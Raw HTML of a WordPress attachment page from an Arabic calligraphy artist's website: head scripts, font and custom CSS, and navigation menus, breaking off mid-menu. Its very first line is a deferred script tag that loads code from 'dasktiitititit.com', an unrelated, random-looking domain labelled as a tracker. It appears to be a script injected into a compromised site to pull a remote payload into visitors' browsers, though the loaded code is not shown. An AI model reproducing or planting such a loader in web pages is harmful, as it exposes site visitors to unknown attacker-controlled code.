<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768721042" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=1752811063" id="spacexchimp_p005-bootstrap-tooltip-js-js" defer></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5fe4452ccd726a00126ec666" id="googleanalytics-platform-sharethis-js" defer></script>
<link rel="https://api.w.org/" href="https://www.thearabiccalligraphy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thearabiccalligraphy.com/wp-json/wp/v2/media/2012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thearabiccalligraphy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.thearabiccalligraphy.com/?p=2012' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thearabiccalligraphy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thearabiccalligraphy.com%2Fslider-parallax%2Fdsc06987s%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thearabiccalligraphy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thearabiccalligraphy.com%2Fslider-parallax%2Fdsc06987s%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.classic.wow.fadeInDown.animated {
 font-size: 80px;
}
.classic.wow.fadeInUp.animated {
 font-size: 80px;
}
.wow.fadeInUp.animated {
 font-size: 16px;
}
.wow.fadeInDown.animated {
 font-size: 16px;
}
#meta-2 {
 display:none;
}
.pager {
 display:none;
}
.breadcrumbs {
 margin-bottom: -2000px;
}
.tag_line_title {
 margin-top: -60px;
}
h2.normal-font {
    font-family: Kanit;
    font-size: 16px;
    font-weight: 200;
    letter-spacing: 0.03em;
    line-height: 1.7;
    text-transform: none;
    color: #555;
	  margin-bottom: 0px;
}
h2.custom-font {
    font-family: Kanit !important;
    font-size: 18px !important;
    font-weight: 300 !important;
}
p.normal-heading {
    font-family: Kanit;
    font-size: 24px;
    font-weight: 300;
    letter-spacing: 0.18em;
    line-height: 1.5;
    text-transform: uppercase;
   }
@media only screen and (max-width: 767px) {
	div#services .vc_col-sm-1\/5 {
    width: 33%;
    float: left;
}
	div#projects-sec {
    padding-top: 0px !important;
    padding-bottom: 30px !important;
}
	div#projects-sec .wpb_column.vc_column_container.vc_col-sm-3 figure.wpb_wrapper.vc_figure {
    max-width: 50%;
}
	div#projects-sec .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    float: left;
}
	div#services .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1488872875960, div#projects-sec .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1488872875960 {
    margin-top: 10px !important;
}
	div#services .vc_col-sm-1\/5 .wpb_single_image figure.wpb_wrapper {
    max-width: 60px;
}
	div#services .vc_col-sm-1\/5 .wpb_single_image.wpb_content_element {
    margin-bottom: 10px;
}
	div#projects-sec .wpb_text_column.wpb_content_element {
    margin-bottom: 0;
}
	div#about, div#exhibitions, div#services, div#news-sec, div#reviews-sec, div#contact {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
	div#exhibitions .vc_column-inner.vc_custom_1582059043493 {
    padding-top: 0px !important;
}
div#exhibitions .text-right.slider-top.wpb_column {
    margin-top: 10px;
}
	div#news-sec .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1479806910461 {
    padding-top: 0px !important;
}
}
		</style>
		<style id="kirki-inline-styles">body{font-family:Kanit;font-size:16px;font-weight:200;letter-spacing:0.03em;line-height:1.7;text-transform:none;color:#555;}h1{font-family:Kanit;font-size:36px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h2{font-family:Kanit;font-size:30px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h3{font-family:Kanit;font-size:24px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h4{font-family:Kanit;font-size:18px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h5{font-family:Kanit;font-size:14px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h6{font-family:Kanit;font-size:12px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}.signature_vc, blockquote cite a, .classic{font-family:Great Vibes;font-size:30px;font-weight:400;letter-spacing:0.02em;line-height:1.5;text-transform:capitalize;}/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XIiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XBiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XJiaQ6DQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XKiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XLiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XFiaQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XIiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XBiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XJiaQ6DQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XKiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XLiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XFiaQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body id="page-top" class="attachment wp-singular attachment-template-default attachmentid-2012 attachment-jpeg wp-theme-pheromone wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    
  <a href="#top" class="scroll-top scroll-top-hidden"><i class="fa fa-angle-up"></i></a>
  <div class="wrapper">
    <div class="header">
        <nav class="navbar navbar-wrap navbar-custom navbar-fixed-top menu-wrap">
    <div class="container full">
        <div class="row">
          <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6">
              <div class="logo">
                <a href="https://www.thearabiccalligraphy.com/" title="Arabic Calligraphy &#8211; Hicham Chajai"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 30px" class="logowhite" alt="Hicham Chajai &#8211; Arabic Calligraphy" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" ><noscript><img src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" style="height: 30px" class="logowhite" alt="Hicham Chajai &#8211; Arabic Calligraphy" ></noscript>
                  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 30px" class="logodark" alt="Hicham Chajai &#8211; Arabic Calligraphy" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2021/01/cropped-logo-1-32x32-1.jpg" ><noscript><img src="https://www.thearabiccalligraphy.com/wp-content/uploads/2021/01/cropped-logo-1-32x32-1.jpg" style="height: 30px" class="logodark" alt="Hicham Chajai &#8211; Arabic Calligraphy" ></noscript>
                </a>
              </div>
          </div>
          <div class="col-lg-9 col-md-8 col-sm-6 col-xs-6 pull-right">
           
            <div class="menu-center">
              <div class="menu-responsive desktop">
                <div class="collapse navbar-collapse navbar-main-collapse pull-left responsive-menu">
                        <ul id="menu-menu-main" class="nav navbar-nav"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2217"><a href="https://www.thearabiccalligraphy.com/">Home</a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2254"><a href="https://www.thearabiccalligraphy.com/#about">About</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.thearabiccalligraphy.com/services">Services</a></li>
<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2260"><a href="https://www.thearabiccalligraphy.com/portfolio/">Portfolio</a>
<ul class="dropdown-menu">
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://www.thearabiccalligraphy.com/portfolio-artwork/">Artwork</a></li>
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://www.thearabiccalligraphy.com/portfolio-arabic-tattoo/">Arabic Tattoo</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.thearabiccalligraphy.com/portfolio-logo-design/">Logo Design</a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://www.thearabiccalligraphy.com/portfolio-jewelry/">Jewelry</a></li>
</ul>
</li>
<li id="menu-item-2256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2256"><a href="https://www.thearabiccalligraphy.com/">Events</a>
<ul class="dropdown-menu">
	<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.thearabiccalligraphy.com/workshops/">Workshops</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.thearabiccalligraphy.com/events-exhibitions/">Exhibitions</a></li>
</ul>
</li>
<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://www.thearabiccalligraphy.com/blog/">Blog</a></li>
<li id="menu-item-2258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2258"><a href="https://www.thearabiccalligraphy.com/#contact">Contacts</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2510"><a href="https://www.thearabiccalligraphy.com/">EN</a>
<ul class="dropdown-menu">
	<li id="menu-item-2504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="http://www.caligrafia-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="27" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2027'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" /><noscript><img width="36" height="27" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">BR</span></a></li>
	<li id="menu-item-2508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2508"><a href="http://www.lacaligrafiaarabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">SP</span></a></li>
	<li id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://www.calligraphie-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">FR</span></a></li>
</ul>
</li>
</ul> 
                </div>
              </div>
              <div class="menu-responsive mobile">
                <div class="burger_pheromone_normal_holder"><a href="#" class="nav-icon3" id="open-button"><span></span><span></span><span></span><span></span><span></span><span></span></a></div>
                  <div class="burger_pheromone_menu_overlay_normal">
                    <div class="burger_pheromone_menu_vertical">
                      <div class="menu-menu-main-container"><ul id="menu-menu-main-1" class="burger_pheromone_main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2217"><a href="https://www.thearabiccalligraphy.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2254"><a href="https://www.thearabiccalligraphy.com/#about">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.thearabiccalligraphy.com/services">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2260"><a href="https://www.thearabiccalligraphy.com/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://www.thearabiccalligraphy.com/portfolio-artwork/">Artwork</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://www.thearabiccalligraphy.com/portfolio-arabic-tattoo/">Arabic Tattoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.thearabiccalligraphy.com/portfolio-logo-design/">Logo Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://www.thearabiccalligraphy.com/portfolio-jewelry/">Jewelry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2256"><a href="https://www.thearabiccalligraphy.com/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.thearabiccalligraphy.com/workshops/">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.thearabiccalligraphy.com/events-exhibitions/">Exhibitions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://www.thearabiccalligraphy.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2258"><a href="https://www.thearabiccalligraphy.com/#contact">Contacts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2510"><a href="https://www.thearabiccalligraphy.com/">EN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="http://www.caligrafia-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="27" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2027'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" /><noscript><img width="36" height="27" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">BR</span></a></li>
